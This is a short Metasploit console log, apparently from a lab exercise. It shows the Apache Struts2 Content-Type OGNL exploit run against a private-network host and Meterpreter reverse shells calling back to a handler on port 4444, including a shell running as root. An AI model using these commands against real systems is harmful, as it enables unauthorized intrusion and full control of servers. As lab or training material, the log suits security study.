 msf6 exploit(multi/http/struts2_content_type_ognl) > set rhosts 192.168.13.12
rhosts => 192.168.13.12
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 172.28.231.205:4444
[*] Sending stage (3012548 bytes) to 192.168.13.12
[*] Meterpreter session 3 opened (172.28.231.205:4444 -> 192.168.13.12:41800 ) at 2023-01-23 20:43:40 -0500
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
2  meterpreter x86/linux  www-data @ 192.168.13.11  172.28.231.205:4444 -> 192.168.13.11:57630  (192.1
68.13.11)
3  meterpreter x64/linux  root @ 192.168.13.12  172.28.231.205:4444 -> 192.168.13.12:41800  (192.1
68.13.12)
msf6 exploit(multi/http/struts2_content_type_ognl) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >